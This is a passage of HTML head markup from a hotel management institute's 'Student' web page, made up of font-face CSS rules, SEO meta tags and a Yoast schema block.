Garamond';font-style:italic;font-weight:400;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grwedu1zzpj.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:400;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grweds1zw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:500;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grwedy1zzpj.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:500;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grwed81zzpj.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:500;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grwedc1zzpj.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:500;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grwedg1zzpj.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:500;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grwedq1zzpj.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:500;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grwedu1zzpj.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:500;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grweds1zw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:600;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grwedy1zzpj.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:600;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grwed81zzpj.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:600;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grwedc1zzpj.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:600;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grwedg1zzpj.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:600;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grwedq1zzpj.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:600;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grwedu1zzpj.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:600;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grweds1zw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:700;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grwedy1zzpj.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:700;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grwed81zzpj.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:700;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grwedc1zzpj.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:700;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grwedg1zzpj.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:700;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grwedq1zzpj.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:700;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grwedu1zzpj.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:700;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grweds1zw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:800;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grwedy1zzpj.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:800;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grwed81zzpj.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:800;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grwedc1zzpj.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:800;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grwedg1zzpj.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:800;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grwedq1zzpj.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:800;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grwedu1zzpj.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:800;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgwmqsnjdsmc35jdf1k5grweds1zw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:400;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5gr4sdktyw.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:400;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5grxsdktyw.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:400;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5gr5sdktyw.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:400;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5gr2sdktyw.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:400;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5gr6sdktyw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:400;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5gr7sdktyw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:400;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5gr1sdk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:500;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5gr4sdktyw.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:500;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5grxsdktyw.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:500;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5gr5sdktyw.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:500;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5gr2sdktyw.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:500;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5gr6sdktyw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:500;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5gr7sdktyw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:500;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5gr1sdk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:600;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5gr4sdktyw.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:600;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5grxsdktyw.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:600;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5gr5sdktyw.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:600;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5gr2sdktyw.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:600;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5gr6sdktyw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:600;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5gr7sdktyw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:600;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5gr1sdk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:700;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5gr4sdktyw.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:700;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5grxsdktyw.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:700;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5gr5sdktyw.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:700;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5gr2sdktyw.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:700;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5gr6sdktyw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:700;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5gr7sdktyw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:700;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5gr1sdk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:800;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5gr4sdktyw.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:800;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5grxsdktyw.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:800;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5gr5sdktyw.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:800;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5gr2sdktyw.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:800;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5gr6sdktyw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:800;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5gr7sdktyw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:800;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/ebgaramond-slgumqsnjdsmc35jdf1k5gr1sdk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.fa-angle-down:before{content:"\f107"}.fa-angle-right:before{content:"\f105"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}</style>
	<meta name="description" content="SRIHM- Click to know more about the Life at SRIHM, academics of students at Sheila Raheja Institute of Hotel Management." />
	<link rel="canonical" href="https://srihm.edu.in/life-at-srihm/student/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Student - Sheila Raheja Institute of Hotel Management" />
	<meta property="og:description" content="SRIHM- Click to know more about the Life at SRIHM, academics of students at Sheila Raheja Institute of Hotel Management." />
	<meta property="og:url" content="https://srihm.edu.in/life-at-srihm/student/" />
	<meta property="og:site_name" content="Sheila Raheja Institute of Hotel Management" />
	<meta property="article:modified_time" content="2025-12-30T09:09:52+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://srihm.edu.in/life-at-srihm/student/","url":"https://srihm.edu.in/life-at-srihm/student/","name":"Student - Sheila Raheja Institute of Hotel Management","isPartOf":{"@id":"https://srihm.edu.in/#website"},"datePublished":"2023-07-18T14:19:10+00:00","dateModified":"2025-12-30T09:09:52+00:00","description":"SRIHM- Click to know more about the Life at SRIHM, academics of students at Sheila Raheja Institute of Hotel Management.","breadcrumb":{"@id":"https://srihm.edu.in/life-at-srihm/student/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://srihm.edu.in/life-at-srihm/student/"]}]},{"@type":"BreadcrumbList","@id":"https://srihm.edu.in/life-at-srihm/student/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://srihm.edu.in/"},{"@type":"ListItem","position":2,"name":"Life at SRIHM","item":"https://srihm.edu.in/life-at-srihm/"},{"@type":"ListItem","position":3,"name":"Student"}]},{"@type":"WebSite","@id":"https://srihm.edu.in/#website","url":"https://srihm.edu.in/","name":"Sheila Raheja Institute of Hotel Management","description":"Sheila Raheja Institute of Hotel Management","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://srihm.edu.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Sheila Raheja Institute of Hotel Management &raquo; Feed" href="https://srihm.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sheila Raheja Institute of Hotel Management &raquo; Comments Feed" href="https://srihm.edu.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://srihm.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsrihm.edu.in%2Flife-at-srihm%2Fstudent%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://srihm.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsrihm.edu.in%2Flife-at-srihm%2Fstudent%2F&#038;format=xml" />
<meta name="generator" content="Sogrid 1.5.2" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

